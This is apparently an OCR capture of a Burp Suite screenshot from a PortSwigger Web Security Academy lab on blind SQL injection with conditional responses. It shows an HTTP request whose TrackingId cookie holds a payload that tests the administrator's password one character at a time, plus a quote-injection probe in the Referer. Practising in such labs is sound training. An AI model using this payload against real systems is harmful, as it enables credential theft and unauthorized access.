 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad1007604182355​8206c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6I1RmF1IP0Q' AND SUBSTRING((SELECT password
FROM users WHERE username='administrator'),1,1) > 'm; session=
WVmI0162eokKuV05v31jp1FkMyDnaJ8G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad10076041823558206c54000c500af.web-security-academy.net/f
ilter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP